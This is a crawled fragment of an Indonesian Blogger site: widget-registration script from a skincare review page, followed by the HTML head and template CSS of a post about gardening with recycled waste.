'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Review Brightening Facial Wash dan Acne Serum Dari Scarlett Whitening', 'description': 'Yang bikin saya tertarik karena facial wash dan acne serum dari Scarlett Whitening ini karena sudah teregistrasi BPOM, teruji bebas merkuri', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoW73hPMgg4phd_h5OAU8SVJdUqNJ5W65yrnMP1Z72w_YR1G0BV2l2NqLdOKCTe4Ifdgw_HM0O6FW96fR1rFLOzHe-e7N4iDi63qkfTLIUyVkTiz913ZnTNYcpXxFjJvvoCe0TR3awFL8k/w400-h193/1.png', 'url': 'https://www.evisrirezeki.com/2021/07/Brightening-Facial-Wash-Acne-Serum-Scarlett-Whitening.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2368432933934678201}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList111', 'top-nav', document.getElementById('LinkList111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList123', 'top-nav', document.getElementById('LinkList123'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo-container', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList222', 'main-nav', document.getElementById('LinkList222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML854', 'slider', document.getElementById('HTML854'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'home-widgets1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'home-widgets1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'home-widgets1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'home-widgets1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'home-widgets1', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'blog-posts', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '8094367721834352280', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY702BURnYZ3kHpS9tU_KWdf_uqWlw:1768818341331', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Wanderer', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.evisrirezeki.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAXu4dIjZS5xSkarX0sGRI806YE5NTDavPZkAqvZmo8A3P2YMEPl6Otz-oHLaV_HdeWzQsrwzJKmrZ-xiZpwMRs_kisbQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML98', 'sidebar', document.getElementById('HTML98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList333', 'social-bottom', document.getElementById('LinkList333'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-left', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-center', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'footer-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.evisrirezeki.com/2021/06/buat-kebun-dari-daur-ulang-sampah.html
body_size: 47625
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:400,500,700|Oswald' rel='stylesheet' type='text/css'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.evisrirezeki.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.evisrirezeki.com/2021/06/buat-kebun-dari-daur-ulang-sampah.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="My Fairytale My Tale - Atom" href="https://www.evisrirezeki.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="My Fairytale My Tale - RSS" href="https://www.evisrirezeki.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="My Fairytale My Tale - Atom" href="https://www.blogger.com/feeds/8094367721834352280/posts/default" />

<link rel="alternate" type="application/atom+xml" title="My Fairytale My Tale - Atom" href="https://www.evisrirezeki.com/feeds/1904473300403245197/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7tOkwK1tw0ooh4Uz9cYi4VZ6v2dj_HEoqUYUsaVCPpHSQwwOfTHPHUWsasCim3mX20NydwK522LglqwtFGFuXK26nLk_dLqR_rYByqH07s8CLRhqTim9CxZaGa1m4cd8n-d8mdRWQtePF/w400-h225/Blog+APRIL%25282%2529.png' rel='image_src'/>
<meta content='berkebun dengan Memanfaatkan daur ulang sampah terdengar janggal. Tapi cara berkebun seperti ini ternyata banyak sekali sisi positifnya loh!' name='description'/>
<meta content='https://www.evisrirezeki.com/2021/06/buat-kebun-dari-daur-ulang-sampah.html' property='og:url'/>
<meta content='Yuk, Ramai-ramai Buat Kebun dari Daur Ulang Sampah' property='og:title'/>
<meta content='berkebun dengan Memanfaatkan daur ulang sampah terdengar janggal. Tapi cara berkebun seperti ini ternyata banyak sekali sisi positifnya loh!' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7tOkwK1tw0ooh4Uz9cYi4VZ6v2dj_HEoqUYUsaVCPpHSQwwOfTHPHUWsasCim3mX20NydwK522LglqwtFGFuXK26nLk_dLqR_rYByqH07s8CLRhqTim9CxZaGa1m4cd8n-d8mdRWQtePF/w1200-h630-p-k-no-nu/Blog+APRIL%25282%2529.png' property='og:image'/>
<title>
Yuk, Ramai-ramai Buat Kebun dari Daur Ulang Sampah - My Fairytale My Tale
				ERROR 404 - My Fairytale My Tale
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Yuk, Ramai-ramai Buat Kebun dari Daur Ulang Sampah' property='og:title'/>
<meta content='https://www.evisrirezeki.com/2021/06/buat-kebun-dari-daur-ulang-sampah.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7tOkwK1tw0ooh4Uz9cYi4VZ6v2dj_HEoqUYUsaVCPpHSQwwOfTHPHUWsasCim3mX20NydwK522LglqwtFGFuXK26nLk_dLqR_rYByqH07s8CLRhqTim9CxZaGa1m4cd8n-d8mdRWQtePF/w400-h225/Blog+APRIL%25282%2529.png' property='og:image'/>
<meta content='berkebun dengan Memanfaatkan daur ulang sampah terdengar janggal. Tapi cara berkebun seperti ini ternyata banyak sekali sisi positifnya loh!' name='og:description'/>
<meta content='My Fairytale My Tale' property='og:site_name'/>
<meta content='https://www.evisrirezeki.com/' name='twitter:domain'/>
<meta content='Yuk, Ramai-ramai Buat Kebun dari Daur Ulang Sampah' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7tOkwK1tw0ooh4Uz9cYi4VZ6v2dj_HEoqUYUsaVCPpHSQwwOfTHPHUWsasCim3mX20NydwK522LglqwtFGFuXK26nLk_dLqR_rYByqH07s8CLRhqTim9CxZaGa1m4cd8n-d8mdRWQtePF/w400-h225/Blog+APRIL%25282%2529.png' name='twitter:image'/>
<meta content='Yuk, Ramai-ramai Buat Kebun dari Daur Ulang Sampah' name='twitter:title'/>
<meta content='berkebun dengan Memanfaatkan daur ulang sampah terdengar janggal. Tapi cara berkebun seperti ini ternyata banyak sekali sisi positifnya loh!' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Treasury
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#95c93d"/>
<Variable name="secondcolor" description="Secondary Color" type="color" default="#25ADE3"/>
<Variable name="thirdcolor" description="Ternary Color" type="color" default="#F79014"/>
<Group description="Footer" selector="#footer-wrapper">
<Variable name="footer.bg.color" description="Background Color" type="color" default="#444444"/>
</Group>
*/
/*======================================
+/+ Styles
======================================*/
/* http://meyerweb.com/eric/tools/css/reset/
v2.0 | 20110126
License: none (public domain)
*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
vertical-align: baseline;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: &#39;&#39;;
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
/*======================================
+/+ General Styles
======================================*/
.clearfix { zoom: 1; }
.clearfix:before,
.clearfix:after { content: ''; display: table; width: 0; height: 0;}
.clearfix:after { clear: both; }
*, *:before, *:after{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
body {
font: normal normal 16px Roboto, Arial, Tahoma, Helvetica, FreeSans, sans-serif;
overflow-x: hidden;
}
.section, .widget {
margin: 0;
padding: 0;
}
h1, h2, h3, h4, h5, h6 {
color: inherit;
}
a, a:visited, a:link{
color: inherit;
text-decoration: none;
}
a:link {
outline: none;
}
input{
border: none;
box-sizing: border-box;
}
.container{
max-width: 1180px;
margin: 0 auto;
}
.date-header {
display: none;
}
.widget li {
padding: 0;
}
.widget ul {
padding: 0;
}
.blog-feeds, .feed-links {
display: none;
}
.icon {
padding-right: 5px;
transition-duration: 0s;
}
.heading {
font: normal normal 18px Oswald;
}
img {
max-width: 100%;
}
.post-icons img {
width: auto !important;
}
.hide {
display: none !important;
}
.show {
display: block !important;
}
.fadeIn {
opacity: 1 !important;
visibility: visible !important;
}
#to-top {
position: fixed;
right: 25px;
bottom: 50px;
color: #000;
padding: 8px 9px;
padding-top: 6px;
opacity: 0;
visibility: hidden;
background: #fff;
border: 1px solid #ccc;
z-index: 9999;
}
.anchor-hover:hover {
color: #95c93d;
}
.widget-item-control {display: none;}
#item .post-body {
line-height: 1.7;
box-sizing:border-box;
}
#item .post-body ul {
list-style-type: disc;
}
#item .post-body ol {
list-style-type: decimal;
}
#item .post-body a {
font-weight: 500;
color: #95c93d;
text-decoration: underline;
}
#item .post-body a[style="margin-left: 1em; margin-right: 1em;"] {
margin-left: 0 !important;
margin-right: 0 !important;
}
.post-image {
display: block;
}
a.home-link {
display: none;
}
.tr-caption-container img {
max-width: none !important;
}
.post-image-square {
position: relative;
display: table-cell;
width: 100px;
height: 92px;
float: left;
z-index: 3;
vertical-align: middle;
}
.category {
display: inline-block;
background: #95c93d;
color: #fff !important;
padding: 8px 15px;
font-size: 12px;
text-transform: uppercase;
border-radius: 3px;
}
/*============================================
+/+ Header
============================================*/
#header {
background: #fff;
}
div#navbar {
background: #fff;
}
/* Top Nav
-----------------------------------------------*/
.top-nav-wrapper {
height: 55px;
background: #3f3f3f;
color: #fff;
}
#top-nav {
text-align: center;
}
.top-nav-icon {
display: none;
line-height: 55px;
font-size: 1.5rem;
}
.top-nav-wrapper .widget:first-child {
float: left;
}
.top-nav-wrapper .widget:last-child {
float: right;
}
#LinkList123:only-child,
#LinkList111:only-child {
float: none;
display: inline-block;
}
#LinkList123 li {
float: left;
margin-right: 3px;
text-transform: capitalize;
-webkit-transform: skew(-25deg);
transform: skew(-25deg);
background: #fff;
color: #000;
}
#LinkList123 li:last-child {
margin-right: 0;
}
#LinkList123 li a {
font: normal normal 16px/55px Oswald, sans-serif;
padding: 0 15px;
-webkit-transform: skew(25deg);
transform: skew(25deg);
display: block;
}
#LinkList123 a:hover {
color: #95c93d;
}
#LinkList111 li {
float: left;
line-height: 55px;
}
#LinkList111 li a {
display: block;
width: 30px;
height: 55px;
line-height: 55px;
text-align: center;
}
#LinkList111 li a:hover {
background: #95c93d;
}
/* Logo Container
---------------------------------------*/
.logo-container {
clear: both;
padding: 60px;
background: #fff;
}
.Header h1 {
font: normal normal 30px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000;
display: inline-block;
}
#header-inner {
text-align: center;
}
#header-inner img {
position: relative;
top: 2px;
max-width: 100%;
}
/* Main Menu
------------------------------------*/
.main-nav-wrapper {
height: 61px;
text-align: center;
box-shadow: 0 1px 5px #bababa;
position: relative;
z-index: 5;
background: #fff;
}
.main-nav-wrapper .container {
position: relative;
}
.main-nav-wrapper .widget-content {
display: inline-block;
}
#main-nav #main-menu > li {
float: left;
color: #000;
opacity: 0;
visibility: hidden;
}
#main-nav #main-menu > li:nth-child(3n+1) {
border-bottom: 2px solid #95c93d;
}
#main-nav #main-menu > li:nth-child(3n+2) {
border-bottom: 2px solid #25ADE3;
}
#main-nav #main-menu > li:nth-child(3n+3) {
border-bottom: 2px solid #F79014;
}
#main-nav #main-menu > li:nth-child(3n+1) a:hover {
color: #95c93d;
}
#main-nav #main-menu > li:nth-child(3n+2) a:hover {
color: #25ADE3;
}
#main-nav #main-menu > li:nth-child(3n+3) a:hover {
color: #F79014;
}
#main-nav #main-menu > li:after,
#main-nav #main-menu > li:first-child:before {
content: '';
width: 5px;
height: 5px;
display: inline-block;
border-radius: 50%;
vertical-align: middle;
border: 1px solid #ccc;
}
#main-menu > li > a,
.sub-menu a {
display: inline-block;
font: normal normal 15px Oswald, sans-serif;
line-height: 43px;
text-transform: uppercase;
padding: 8px 25px;
}
#main-nav li a.arrow:after {
content: '\f107';
font-family: 'fontawesome';
margin-left: 5px;
transition-duration: 0s;
line-height: 41px;
}
#mobile-main-nav-btn {
display: none;
}
#mobile-close-btn {
display: none;
}
ul.sub-menu {
position: absolute;
background: #fff;
opacity: 0;
transform: translateY(15px);
visibility: hidden;
z-index: 99999;
border: 1px solid #d7d7d7;
}
ul.sub-menu li {
float: none !important;
transition-duration: 0s;
}
ul.sub-menu li a {
padding: 0px 25px !important;
}
ul.sub-menu:hover,
#main-nav li a:hover + .sub-menu {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
#search-icon {
opacity: 1 !important;
visibility: visible !important;
line-height: 45px;
padding: 8px 25px;
cursor: pointer;
position: absolute;
right: 0;
top: 0;
z-index: 3;
background: #eee;
transition-duration: 0s;
}
#search-icon .fa {
transition-duration: 0s;
}
#search-icon:hover {
color: #95c93d;
}
.search {
z-index: 99999;
}
input#search-input {
position: absolute;
height: 61px;
width: 0;
z-index: 2;
text-align: center;
background: #fff;
border-top: 2px solid #fff;
border-bottom: 2px solid #fff;
top: 0;
left: 0;
visibility: hidden;
-webkit-transition: visibility 0s, width .3s;
transition: visibility 0s, width .3s;
}
input#search-input:focus {
outline: none;
border-color: #333;
}
.search-opened {
width: 100% !important;
right: 0;
visibility: visible !important;
}
/* Mega Menus
------------------------------------------*/
.mega-icon:after {
content: '\25be';
}
.mega-menu-wrapper {
position: absolute;
left: 0;
right: 0;
top: 59px;
overflow: hidden;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
z-index: 99;
max-width: 1180px;
margin: 0 auto;
border-bottom: 3px solid #95c93d;
}
.mega-menu-wrapper:hover,
#main-nav li a:hover + .mega-menu-wrapper {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.mega-menu-wrapper:before {
content: '';
display: block;
height: 6px;
position: absolute;
top: -6px;
left: 0;
right: 0;
background: transparent;
}
.mega-menu {
background: #fff;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float: left;
width: 23%;
margin-right: 2.6% !important;
transition-duration: 0s;
}
.mega-post:last-child {
margin-right: 0 !important;
}
.mega_post-image {
display: block;
width: 100%;
height: 180px;
margin-bottom: 12px;
}
.mega_post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.mega_post-title {
color: #000;
font-weight: 700;
font-size: .875rem;
line-height: 1.7;
transition-duration: 0s;
}
.mega-post a {
transition-duration: 0s;
}
/*============================================
+/+ Slider
============================================*/
#slider {
font-size: 0;
margin: 45px 0;
}
.slider-post {
float: left;
height: 320px;
position: relative;
display: table !important;
margin: 0 3px;
}
.slider-post-info {
display: table-cell;
vertical-align: middle;
text-align: center;
background: rgba(0, 0, 0, .55);
position: relative;
padding: 15px;
}
.slider-post .category {
margin-top: 0;
margin-bottom: 25px;
}
.slider-post .heading {
color: #fff;
font-size: 1.3rem;
margin-bottom: 25px;
}
.slider-post .publish-date,
.slider-post .writer {
color: #CACACA;
font-size: .7rem;
text-transform: uppercase;
}
.slider-post .publish-date {
margin-right: 20px;
}
.slider-post:nth-child(3n+1) .category {
background: #95c93d;
}
.slider-post:nth-child(3n+2) .category {
background: #25ADE3;
}
.slider-post:nth-child(3n+3) .category {
background: #F79014;
}
/*========================================
+/+ Main Content (Posts & Sidebars)
========================================*/
.main-content {
background: #f7f7f7;
padding: 70px 0;
}
/*============================================
+/+ Homepage Widgets
============================================*/
#blog-posts-wrapper .HTML {
margin-bottom: 50px;
}
#blog-posts-wrapper .widget > h2,
#blog-posts-wrapper .widget > .title {
display: table;
width: 100%;
white-space: nowrap;
line-height: 10px;
border-bottom: 1px dashed #aaa;
padding-bottom: 8px;
padding-right: 10px;
text-transform: uppercase;
margin-bottom: 30px;
color: #000;
font-size: 17px;
font-weight: 700;
}
#blog-posts-wrapper .widget > h2:after,
#blog-posts-wrapper .widget > .title:after {
content: "";
display: table-cell;
width: 100%;
border-top: 10px solid #95c93d;
position: relative;
left: 10px;
vertical-align: middle;
}
/* Grids
-----------------------------------------*/
.grids-post {
float: left;
width: 49%;
margin-right: 2%;
height: 320px;
position: relative;
display: table;
margin-bottom: 15px;
}
.grids-post:nth-child(2n+2) {
margin-right: 0;
}
.grids-post:nth-last-child(2), .grids-post:last-child {
margin-bottom: 0;
}
.grids-post-info {
display: table-cell;
vertical-align: middle;
text-align: center;
background: rgba(0, 0, 0, .55);
position: relative;
padding: 15px;
}
.grids-post .category {
margin-top: 0;
margin-bottom: 25px;
}
.grids-post .heading {
color: #fff;
font-size: 1.3rem;
margin-bottom: 25px;
}
.grids-post .publish-date,
.grids-post .writer {
color: #CACACA;
font-size: .7rem;
text-transform: uppercase;
}
.grids-post .publish-date {
margin-right: 20px;
}
/* Twocolumns
-----------------------------------------*/
.twocolumns-item {
display: inline-block;
width: 48.5%;
padding: 8px !important;
margin-right: 3% !important;
background: #fff;
vertical-align: top;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
.twocolumns-item:nth-child(even) {
margin-right: 0 !important;
margin-bottom: 25px;
}
.twocolumns-item:last-child {
margin-bottom: 0;
}
.twocolumns .post-image-square {
margin-right: 12px;
}
.twocolumns-item span.publish-date {
color: #848484;
font-size: .7rem;
margin-top: 18px;
margin-bottom: 17px;
display: inline-block;
text-transform: uppercase;
}
.twocolumns-item .heading {
font-size: .875rem;
line-height: 1.6;
}
/* bleft
---------------------------------------*/
.bleft .big-post {
position: relative;
width: 62.8205128%;
height: 410px;
float: left;
color: #fff;
}
.bleft .big-post .post-title {
position: absolute;
background: rgba(0,0,0,0.5);
right: 15px;
left: 15px;
bottom: 15px;
padding: 15px;
line-height: 1.6;
}
.bleft .big-post .post-title h2 {
font-size: 1.5rem;
}
.bleft .post-category {
position: absolute;
padding: 5px 10px;
font-family: 'Roboto';
text-transform: uppercase;
font-size: 0.75rem;
font-weight: 700;
z-index: 3;
top: 15px;
left: 15px;
background: #95c93d;
}
.bleft .post-category:hover {
background: #555;
}
.bleft .post-title:hover {
background: #95c93d;
}
.bleft .other-posts {
background: #E6E6E6;
border-left: 5px solid #95c93d;
height: 410px;
width: 37.1794872%;
float: right;
line-height: 1.6;
overflow: auto;
}
.bleft .content-item {
border-bottom: 1px solid #cccccc;
}
.bleft .content-item:last-child {
border-bottom: 0;
}
.bleft .content-item:hover {
background: #95c93d;
}
.bleft .content-item:hover h2 {
color: #fff;
}
.bleft .other-posts .post-title {
padding: 0 10px;
vertical-align: middle;
}
.bleft .content-item h2 {
font-size: 14px;
padding: 0 10px;
}
.bleft .content-item:last-child h2 {
border: 0;
}
/* bsummary
---------------------------------------*/
.bsummary .big-post {
float: left;
width: 52%;
position: relative;
}
.bsummary .big-post .post-image {
position: relative;
display: block;
height: 310px;
}
.bsummary .big-post .post-title {
position: absolute;
bottom: 0;
right: 0;
left: 0;
padding: 10px 15px;
font-family: 'Roboto Slab', serif;
font-size: 1.2rem;
font-weight: 700;
line-height: 1.6;
color: #fff;
text-transform: capitalize;
background-color: rgba(0,0,0, 0.7);
}
.bsummary .post-image:hover .post-title {
background: #95c93d;
color: #fff;
}
.bsummary .post-summary {
font-size: .875rem;
line-height: 1.7;
color: #555;
display: none;
}
.bsummary .other-posts {
float: right;
width: 45%;
line-height: 1.6;
}
.bsummary .content-item {
clear: both;
padding-right: 8px;
display: table;
background: #fff;
width: 100%;
margin-bottom: 17px;
box-shadow: 0 0 5px #e5e5e5;
}
.bsummary .content-item:last-child {
margin-bottom: 0;
}
.bsummary .content-item:hover .post-title {
color: #95c93d;
transition-duration: 0s;
}
.bsummary .other-posts .post-title {
display: table-cell;
vertical-align: middle;
padding-left: 15px;
}
.bsummary .other-posts .post-title h2 {
font-size: 14px;
font-weight: 700;
font-family: Roboto !important;
}
.bsummary .other-posts .heading:hover {
color: #95c93d;
}
/*========================================
+/+ Blog Posts
========================================*/
#blog-posts-wrapper {
float: left;
width: 66.79661016%;
}
#index .blog-posts {
font-size: 0;
}
#index .post-outer {
width: 48%;
display: inline-block;
background: #fff;
padding: 15px;
margin-right: 4%;
padding-bottom: 18px;
vertical-align: top;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
#index .post-outer:nth-child(even) {
margin-bottom: 50px;
}
#index .post-outer:last-child {
margin-bottom: 15px;
}
#index .post-outer:nth-child(3n+3) {
border-top: 2px solid #F79014;
}
#index .post-outer:nth-child(3n+2) {
border-top: 2px solid #25ADE3;
}
#index .post-outer:nth-child(3n+1) {
border-top: 2px solid #95c93d;
}
#item .post-outer {
background: #fff;
padding: 25px;
margin-bottom: 50px;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
#index .post-outer:nth-child(2n+2) {
margin-right: 0;
}
#index .post-body.entry-content,
#archive .post-body.entry-content,
#index .post-footer,
#archive .post-footer {
font-size: 0;
display: none;
}
.post-header {
font-size: 14px;
text-align: center;
margin-bottom: 10px;
}
.post-title.entry-title {
color: #000;
text-align: center;
transition-duration: 0s;
text-transform: uppercase;
margin-bottom: 10px;
font: normal normal 18px Oswald;
}
.post-title.entry-title a:hover {
color: #95c93d;
}
#index span.post-author.vcard {
display: none;
}
span.post-timestamp {
display: inline-block;
color: #333;
overflow: hidden;
text-transform: uppercase;
padding: 10px 41px 0;
position: relative;
font: normal normal 16px Oswald;
border-top: 1px solid #333;
}
.post-image-wrapper {
margin-bottom: 7px;
}
.post-image-wrapper .post-image {
width: 100%;
padding: 30% 0;
}
.post-image-wrapper .post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.post-timestamp {
margin-left: 0 !important;
}
span.post-labels a:hover {
color: #95c93d;
}
.post-summary {
padding-top: 8px;
font-size: 1rem;
font-family: roboto;
line-height: 1.7;
color: #595959;
}
p.more-link {
text-align: center;
margin-top: 30px;
text-transform: uppercase;
font: normal normal 15px Oswald;
color: #000;
}
p.more-link:hover a {
text-decoration: underline;
}
#index .post-bottom,
#item .post-bottom {
font-size: .875rem;
border-top: 1px dashed #c6c6c6;
}
#index .post-bottom {
margin-top: 25px;
padding-top: 15px;
margin-left: -15px;
margin-right: -15px;
}
#item .post-bottom {
border-bottom: 1px dashed #ccc;
padding: 20px 0;
margin: 25px 0;
}
#item .post-bottom span.post-author {
display: none;
}
#index .post-bottom .post-share {
text-align: center;
margin-top: 7px;
}
#item .post-bottom .post-share, #static_page .post-share {
text-align: center;
}
a.post-share_link {
display: inline-block;
background: #C6C6C6;
width: 35px;
height: 35px;
line-height: 35px;
text-align: center;
border-radius: 35px;
color: #fff;
margin-right: 10px;
}
a.post-share_link:last-child {
margin-right: 0;
}
a.post-share_link:hover {
background: #000;
}
.blog-pager-older-link,
.blog-pager-newer-link {
background: #fff;
font-size: .875rem;
font-weight: 700;
padding: 8px 15px;
display: block;
border: 1px solid #ccc;
}
.blog-pager-older-link:hover,
.blog-pager-newer-link:hover {
color: #95c93d;
}
.blog-pager-older-link {
padding-right: 10px;
}
.blog-pager-newer-link {
padding-left: 10px;
}
.blog-pager-older-link:after,
.blog-pager-newer-link:before {
color: #000;
font-family: 'fontawesome';
display: inline-block;
}
.blog-pager-older-link:after {
content: '\f105';
border-left: 1px solid #ccc;
margin-left: 15px;
padding-left: 10px;
}
.blog-pager-newer-link:before {
content: '\f104';
border-right: 1px solid #ccc;
margin-right: 15px;
